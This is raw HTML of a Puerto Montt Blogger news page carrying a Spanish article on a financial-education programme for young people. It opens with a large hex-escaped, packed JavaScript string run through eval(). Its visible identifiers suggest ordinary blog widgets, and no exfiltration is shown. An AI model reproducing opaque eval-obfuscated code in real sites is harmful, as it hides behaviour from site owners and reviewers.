d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x70\x3d\x78\x5b\x65\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x75\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x34\x29\x3b\x72\x20\x31\x79\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x35\x2c\x37\x29\x3b\x72\x20\x31\x78\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x72\x20\x31\x65\x3d\x65\x5b\x32\x53\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x52\x5d\x2b\x31\x70\x2b\x65\x5b\x32\x64\x5d\x2b\x31\x79\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x78\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x75\x2b\x65\x5b\x32\x55\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x32\x68\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x3b\x6a\x2b\x2b\x7d\x7d\x24\x28\x31\x61\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x57\x28\x29\x7b\x24\x28\x65\x5b\x32\x57\x5d\x29\x5b\x65\x5b\x32\x51\x5d\x5d\x28\x65\x5b\x32\x50\x5d\x29\x5b\x65\x5b\x32\x49\x5d\x5d\x28\x65\x5b\x32\x48\x5d\x29\x3b\x28\x32\x4b\x29\x7d\x29\x3b\x57\x20\x31\x77\x28\x51\x2c\x59\x29\x7b\x43\x28\x51\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x72\x20\x46\x3d\x51\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x46\x5b\x65\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x43\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x46\x5b\x77\x5d\x3d\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x46\x5b\x77\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x51\x3d\x46\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x7d\x3b\x59\x3d\x28\x59\x3c\x51\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x3f\x59\x3a\x51\x5b\x65\x5b\x30\x5d\x5d\x2d\x32\x3b\x32\x72\x28\x51\x5b\x65\x5b\x32\x6b\x5d\x5d\x28\x59\x2d\x31\x29\x21\x3d\x65\x5b\x33\x37\x5d\x26\x26\x51\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x2c\x59\x29\x21\x3d\x2d\x31\x29\x7b\x59\x2b\x2b\x7d\x3b\x51\x3d\x51\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x59\x2d\x31\x29\x3b\x31\x51\x20\x51\x2b\x65\x5b\x32\x45\x5d\x7d\x57\x20\x32\x7a\x28\x31\x55\x29\x7b\x72\x20\x31\x50\x3d\x31\x61\x5b\x65\x5b\x38\x5d\x5d\x28\x31\x55\x29\x3b\x72\x20\x31\x56\x3d\x32\x74\x3b\x72\x20\x32\x6a\x3d\x65\x5b\x32\x77\x5d\x2b\x31\x77\x28\x31\x50\x5b\x65\x5b\x31\x36\x5d\x5d\x2c\x31\x56\x29\x2b\x65\x5b\x32\x78\x5d\x3b\x31\x50\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x32\x6a\x7d\x24\x28\x31\x61\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x57\x28\x29\x7b\x24\x28\x65\x5b\x32\x41\x5d\x29\x5b\x65\x5b\x32\x6c\x5d\x5d\x28\x24\x28\x65\x5b\x32\x65\x5d\x29\x5b\x65\x5b\x32\x67\x5d\x5d\x28\x29\x29\x3b\x24\x28\x65\x5b\x32\x65\x5d\x29\x5b\x65\x5b\x32\x67\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x34\x75\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x74\x7c\x34\x72\x7c\x34\x6a\x7c\x34\x71\x7c\x34\x70\x7c\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x42\x7c\x34\x73\x7c\x34\x43\x7c\x7c\x34\x4e\x7c\x34\x56\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x50\x7c\x34\x4f\x7c\x33\x75\x7c\x34\x4d\x7c\x34\x45\x7c\x34\x4c\x7c\x34\x4b\x7c\x34\x4a\x7c\x34\x49\x7c\x34\x48\x7c\x34\x47\x7c\x34\x46\x7c\x34\x44\x7c\x34\x57\x7c\x33\x4e\x7c\x34\x67\x7c\x33\x44\x7c\x33\x41\x7c\x33\x77\x7c\x33\x78\x7c\x33\x79\x7c\x33\x7a\x7c\x33\x73\x7c\x33\x43\x7c\x33\x45\x7c\x33\x46\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x47\x7c\x33\x48\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x4b\x7c\x33\x4c\x7c\x33\x42\x7c\x33\x4d\x7c\x33\x58\x7c\x34\x66\x7c\x34\x65\x7c\x34\x64\x7c\x34\x30\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x35\x33\x7c\x35\x36\x7c\x33\x59\x7c\x33\x57\x7c\x33\x4f\x7c\x33\x56\x7c\x33\x55\x7c\x33\x54\x7c\x33\x53\x7c\x34\x33\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x33\x74\x7c\x34\x69\x7c\x34\x32\x7c\x34\x31\x7c\x34\x34\x7c\x35\x30\x7c\x34\x59\x7c\x34\x36\x7c\x36\x62\x7c\x36\x61\x7c\x35\x57\x7c\x35\x4a\x7c\x33\x72\x7c\x35\x4f\x7c\x35\x4e\x7c\x35\x4c\x7c\x35\x49\x7c\x35\x56\x7c\x34\x35\x7c\x35\x4d\x7c\x35\x51\x7c\x35\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x37\x7c\x35\x54\x7c\x35\x55\x7c\x35\x39\x7c\x35\x58\x7c\x35\x59\x7c\x35\x5a\x7c\x36\x39\x7c\x36\x63\x7c\x36\x64\x7c\x36\x65\x7c\x36\x66\x7c\x36\x67\x7c\x34\x38\x7c\x35\x71\x7c\x35\x47\x7c\x35\x6e\x7c\x33\x76\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x34\x39\x7c\x35\x6a\x7c\x35\x69\x7c\x35\x67\x7c\x34\x5a\x7c\x35\x66\x7c\x35\x65\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x35\x38\x7c\x35\x6f\x7c\x35\x68\x7c\x35\x70\x7c\x35\x7a\x7c\x35\x48\x7c\x36\x38\x7c\x35\x46\x7c\x35\x45\x7c\x35\x44\x7c\x35\x43\x7c\x35\x42\x7c\x35\x41\x7c\x35\x79\x7c\x35\x72\x7c\x35\x78\x7c\x35\x77\x7c\x35\x76\x7c\x36\x37\x7c\x35\x75\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x74\x7c\x35\x37\x7c\x36\x30\x7c\x35\x35\x7c\x35\x73\x7c\x35\x32\x7c\x35\x34\x7c\x36\x31\x7c\x36\x32\x7c\x36\x35\x7c\x36\x36\x7c\x35\x53\x7c\x36\x34\x7c\x36\x33\x7c\x35\x50\x7c\x35\x4b\x7c\x35\x31\x5c\x27\x2e\x34\x68\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x38\x39\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x78\x33\x41\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x38\x7c\x78\x36\x37\x7c\x78\x37\x39\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x61\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x33\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x34\x7c\x69\x6d\x67\x72\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x33\x33\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x30\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x34\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x64\x7c\x78\x35\x46\x7c\x6d\x61\x78\x70\x6f\x73\x74\x7c\x78\x32\x33\x7c\x73\x68\x6f\x77\x52\x61\x6e\x64\x6f\x6d\x49\x6d\x67\x7c\x78\x33\x31\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x32\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x33\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x31\x7c\x69\x6e\x7c\x78\x35\x34\x7c\x78\x32\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x62\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x7c\x78\x37\x41\x7c\x78\x32\x45\x7c\x4d\x61\x74\x68\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x63\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x66\x7c\x73\x70\x6c\x69\x74\x7c\x41\x72\x72\x61\x79\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x37\x32\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x32\x32\x7c\x5f\x30\x78\x34\x63\x31\x36\x7c\x32\x31\x33\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x36\x43\x7c\x76\x61\x72\x7c\x78\x33\x42\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x32\x44\x7c\x78\x37\x35\x7c\x78\x36\x44\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x35\x7c\x78\x33\x44\x7c\x78\x36\x45\x7c\x78\x37\x36\x7c\x78\x32\x46\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x65\x7c\x78\x36\x33\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x39\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x36\x7c\x78\x36\x34\x7c\x78\x36\x46\x7c\x69\x6d\x67\x7c\x65\x76\x61\x6c\x7c\x78\x32\x36\x7c\x63\x72\x65\x61\x74\x65\x53\x75\x6d\x6d\x61\x72\x79\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x35\x42\x7c\x37\x39\x7c\x78\x35\x44\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x34\x39\x7c\x38\x35\x7c\x78\x34\x36\x7c\x37\x34\x7c\x38\x31\x7c\x38\x30\x7c\x78\x34\x35\x7c\x31\x35\x30\x7c\x33\x30\x30\x30\x7c\x78\x34\x38\x7c\x37\x33\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x31\x7c\x73\x68\x6f\x77\x63\x61\x73\x65\x7c\x37\x32\x7c\x73\x75\x6d\x6d\x61\x72\x79\x50\x6f\x73\x74\x7c\x78\x34\x43\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x32\x7c\x78\x34\x33\x7c\x37\x37\x7c\x78\x32\x34\x7c\x78\x33\x30\x7c\x6a\x51\x75\x65\x72\x79\x7c\x37\x30\x7c\x37\x31\x7c\x37\x36\x7c\x37\x35\x7c\x78\x34\x46\x7c\x6f\x6e\x65\x70\x6f\x73\x74\x77\x69\x64\x67\x65\x74\x7c\x78\x33\x34\x7c\x78\x36\x41\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x39\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x61\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x33\x7c\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x37\x38\x7c\x78\x34\x32\x7c\x68\x6f\x74\x70\x6f\x73\x74\x73\x7c\x78\x34\x34\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x7c\x72\x65\x63\x65\x6e\x74\x77\x69\x64\x67\x65\x74\x7c\x78\x34\x31\x7c\x78\x35\x30\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x62\x7c\x78\x33\x32\x7c\x38\x33\x7c\x78\x35\x33\x7c\x38\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x39\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x63\x7c\x37\x38\x7c\x38\x34\x7c\x78\x34\x44\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rfEozl);
//]]>
</script>
<!--Related Posts with thumbnails Scripts Start-->
<script type='text/javascript'>
        var defaultnoimage="";
        var maxresults=3;
        var splittercolor="#d4eaf2";
        var relatedpoststitle="What's Related?";
      </script>
<!--Related Posts with thumbnails Scripts End-->
<script type='text/javascript'>
//<![CDATA[
var relatedTitles=[],relatedTitlesNum=0,relatedUrls=[],thumburl=[]; function related_results_labels_thumbs(f){for(var e=0;e<f.feed.entry.length;e++){var g=f.feed.entry[e];relatedTitles[relatedTitlesNum]=g.title.$t;try{thumburl[relatedTitlesNum]=g.media$thumbnail.url}catch(h){s=g.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),thumburl[relatedTitlesNum]=-1!=a&&-1!=b&&-1!=c&&""!=d?d:"undefined"!==typeof defaultnoimage?defaultnoimage:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg93tEXgXYSag0DJnfcJ-vcDqy_FhmJmWoV4I7fstbpYT2Q7fDQ6xVKbdfVnZHvEJItCaOz6YIhQVGLDs9UXCdWhtq8R3EFtWwTConG38c0_07XlJ2V-9yMv5hffQFRjitZrZOO8w/s1600/no_image.jpg"}120<relatedTitles[relatedTitlesNum].length&& (relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,120)+"...");for(var k=0;k<g.link.length;k++)"alternate"==g.link[k].rel&&(relatedUrls[relatedTitlesNum]=g.link[k].href,relatedTitlesNum++)}} function removeRelatedDuplicates_thumbs(){for(var f=[],e=[],g=[],h=0;h<relatedUrls.length;h++)contains_thumbs(f,relatedUrls[h])||(f.length+=1,f[f.length-1]=relatedUrls[h],e.length+=1,g.length+=1,e[e.length-1]=relatedTitles[h],g[g.length-1]=thumburl[h]);relatedTitles=e;relatedUrls=f;thumburl=g}function contains_thumbs(f,e){for(var g=0;g<f.length;g++)if(f[g]==e)return!0;return!1} function printRelatedLabels_thumbs(f){for(var e=0;e<relatedUrls.length;e++)relatedUrls[e]!=f&&relatedTitles[e]||(relatedUrls.splice(e,1),relatedTitles.splice(e,1),thumburl.splice(e,1),e--);f=Math.floor((relatedTitles.length-1)*Math.random());e=0;0<relatedTitles.length&&document.write("<h2>"+relatedpoststitle+"</h2>");for(document.write('<div style="clear: both;"/>');e<relatedTitles.length&&20>e&&e<maxresults;)document.write('<a style="text-decoration:none;'),document.write('"'),document.write(' href="'+ relatedUrls[f]+'"><div class="thumb"><i style="background:url('+thumburl[f].replace("/s72-c/","/w225-h120-c/")+') no-repeat center center;background-size: cover;"></i></div><div class="relatedTitles">'+relatedTitles[f]+"</div></a>"),e++,f<relatedTitles.length-1?f++:f=0;document.write("</div>");relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)};
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=13403074&amp;zx=4d2916b5-a788-4b15-9757-36677c3f9740' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=13403074&amp;zx=4d2916b5-a788-4b15-9757-36677c3f9740' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4179762804876779 -->

</head>
<body>
<div class='outer-wrapper'>
<nav id='header-navigation'>
<div class='nav-wrapper'>
<div class='nav-menu'>
<div class='header-logo' id='logo-head' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://puertomontt.blogspot.com/?m=0' itemprop='url' style='display: block'>
<h1><img alt='Blog de Noticias de Puerto Montt' height='153px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiri5GhhRpX5d0hIKxkSOtkyU1GsmJHiXuNfZfhPY69WveRwYcxbQJYt2OmTDROV4cTLAXfOjIt5GncKW3vS5Gg2vf_CaZd6uFAMcYYXXGUVNcwD_HpfSQ8JV4FEnCBAWTmZ5cW6A/s1600/Cabecera2017.jpg' style='display: block' width='950px; '/></h1>
</a>
</div>
</div></div>
</div>
<table bgcolor='#FFFFFF' width='100%'>
<tr>
<td width='86'><a href='http://www.ptomontt.cl/pmontt1.php' target='_blank'><img border='0' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsxtk4u_5dIVzVgnQrjiQ9r3QuteJrbzhlR8brAvx7ONey9_LfzBDD4vluIQeDRBqYa2UzJ3QrxkoffSrh7HrXHoMO9AaDzskP6YTp5XickTEaazlQiz7zVUc3Mr2LYGipjixb/s400/ptomontt86x50.jpg' width='86'/></a></td>
<td Style='color:#FFFFFF;' width='50'></td>
<td width='32'><a href='https://www.facebook.com/PtoMontt.cl/' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgP4oG85eqlkUbI86DI_WgiLuYXXQr8Y81wSnk2R1bfDLD7mcW0OvSCIvfpMFL_zl6_A9CyxY7hO3ioEReY-CJs9JTHESIfx7d-ZGLSFDs_aqXIKDjpuL-lz7eAMAExssOBc8am/s400/Facebook_Logo30x30.jpg' width='30'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='https://www.facebook.com/PtoMontt.cl/' target='_blank'>Síguenos en Facebook</a></td>
<td width='32'><a href='http://twitter.com/ptomonttweb' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEL1kQuW7dkXP1alk8SbHT2bIN8vW-A7JXrN6BGqjDKwOm32Tf6LkoWcbn-Sepa1AK_v1dOdYgTGc2K9MbXjOGx5IiWv_G-NaAhCgUnJCqpHaU0WWAVeTGoQTceTIdiG99-305/s400/Twitter_logo31x30.jpg' width='31'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='http://twitter.com/ptomonttweb' target='_blank'>Síguenos en Twitter</a></td>
<td width='32'><a href='https://www.instagram.com/ptomontt.cl/' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCJ2GOX8nyckacWHKFdsVFYGYGLA7UQLdKTu-s_OM8uXG2BGZqfOHtcQi4zI4iXQVGjyXek9wxMIiUjc7djt43vU2Hcc1OE2yZwIDSHDu1fJ66iBPS-LJU14uuRNLy5g1jEAAY/s1600/instagram30x30.jpg' width='31'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='https://www.instagram.com/ptomontt.cl/' target='_blank'>Síguenos en Instagram</a></td>
<td width='32'><a href='https://www.youtube.com/PtoMonttChile' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNXwPmT4A9_AaRXjUFKOFqjdYsq-XDbDGLT8wRBAhjvQijE_T68WWSXLijD4dNBvHZGaA0JvepcKH3l6sb1uOhn-c6j7rWOG2v41gnML6nEU7LhLnJym2tHkTLkbkgxOVM9dRz/s1600/youtuve30x30.jpg' width='31'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='https://www.youtube.com/PtoMonttChile' target='_blank'>Síguenos en Youtube</a></td>
</tr>
</table>
</div>
</div>
</nav>
<div class='clear'></div>
<!--fin-->
<div class='clear'></div>
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
        <a href='#sidebar'>skip to sidebar</a>
</span>
<div class='clear'></div>
<div class='ie7_8'>
<div class='content-wrapper'>
<div class='main-wrapper'>
<div class='clear'></div>
<div class='main-cont'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [adStart]-->
<a name='7705206728038815236'></a>
<article class='post hentry' id='7705206728038815236'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdwzE39P-oqmZnOlwT8eaALQIkf5-yu8n5V9wpRNDyrxILsQSQWXkjccsBEIxUrWv3dgdPKKZvEItAL1lljhky9XvMhXYjMpG6DXa-cnQJR6fV-fvmQHaHj1z6sjkf6wL35E39L52RSEHbEOWHkqcEsGjb4UEkn5kHDUX0q4s-Nh1CcpRDCQ/s600/FOTO1.jpg' itemprop='image' title='Superintendencia de Insolvencia y Universidad Gabriela Mistral Educación Financiera y Endeudamiento Responsable para Jóvenes'/>
<div style='display:none!important;'>
<span itemprop='name'>Superintendencia de Insolvencia y Universidad Gabriela Mistral Educación Financiera y Endeudamiento Responsable para Jóvenes</span>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdwzE39P-oqmZnOlwT8eaALQIkf5-yu8n5V9wpRNDyrxILsQSQWXkjccsBEIxUrWv3dgdPKKZvEItAL1lljhky9XvMhXYjMpG6DXa-cnQJR6fV-fvmQHaHj1z6sjkf6wL35E39L52RSEHbEOWHkqcEsGjb4UEkn5kHDUX0q4s-Nh1CcpRDCQ/s600/FOTO1.jpg' itemprop='image' title='Superintendencia de Insolvencia y Universidad Gabriela Mistral Educación Financiera y Endeudamiento Responsable para Jóvenes'/>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2023/02/superintendencia-de-insolvencia-y.html?m=0' itemprop='url'>
Superintendencia de Insolvencia y Universidad Gabriela Mistral Educación Financiera y Endeudamiento Responsable para Jóvenes
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                var lastDate = 'jueves, febrero 02, 2023';</script>
jueves, febrero 02, 2023
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=7705206728038815236&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-7705206728038815236' itemprop='description articleBody'>
<div class="separator" style="clear: both;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdwzE39P-oqmZnOlwT8eaALQIkf5-yu8n5V9wpRNDyrxILsQSQWXkjccsBEIxUrWv3dgdPKKZvEItAL1lljhky9XvMhXYjMpG6DXa-cnQJR6fV-fvmQHaHj1z6sjkf6wL35E39L52RSEHbEOWHkqcEsGjb4UEkn5kHDUX0q4s-Nh1CcpRDCQ/s640/FOTO1.jpg" style="display: block; padding: 1em 0; text-align: center; "><img alt="" border="0" data-original-height="400" data-original-width="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdwzE39P-oqmZnOlwT8eaALQIkf5-yu8n5V9wpRNDyrxILsQSQWXkjccsBEIxUrWv3dgdPKKZvEItAL1lljhky9XvMhXYjMpG6DXa-cnQJR6fV-fvmQHaHj1z6sjkf6wL35E39L52RSEHbEOWHkqcEsGjb4UEkn5kHDUX0q4s-Nh1CcpRDCQ/s600/FOTO1.jpg" width="600"/></a></div>

<ul><li>La iniciativa &#171;Aprendizaje Sin Fronteras&#187; de la UGM, busca disponer de herramientas de formación y dar apoyo a comunidades locales en diversos ámbitos educativos.</li></ul>

Hace unos días el informe elaborado por la agencia Equifax indicó que el 0,5% de los jóvenes de 18 años (1.172 personas) presentan deudas morosas en el sistema financiero. Este grupo etario, sin necesariamente contar con ingresos, inicia su vida adulta con una alarmante situación personal condicionando su desarrollo de proyecto personal y familiar.<br>
<br>
El estudio evidencia la necesidad de alfabetización en materias financieras desde edades tempranas. Por ello, la Superintendencia de Insolvencia y Reemprendimiento, y la Universidad Gabriela Mistral, han trabajado desde hace más de dos años en un Programa de Capacitación en Educación Financiera y Endeudamiento Responsable para estudiantes de 3&#176; y 4&#176; medio de colegios y liceos, capacitando solo en el año 2022 a más de 1.000 estudiantes, siendo los resultados positivos y esperanzadores como aporte a su formación ciudadana.<br>
<br>
Esta iniciativa de Vinculación con el Medio- que continuará en el mes de marzo- refleja que &#8220;hacerse cargo de nuestros jóvenes y adolescentes debe ser una política pública integral: ámbito público, universidades, sector financiero, entorno familiar, ya que el sobreendeudamiento puede -y debe- ser combatido con información&#8221;, señaló Sergio Mena, Rector de la Universidad Gabriela Mistral. <br>
<br>
Agregó que, &#8220;junto a la Superintendencia de Insolvencia tenemos el mismo objetivo, que es lograr generar una disminución sustantiva en el endeudamiento de los jóvenes a través de la Educación Financiera&#8221;.<br>
<br>
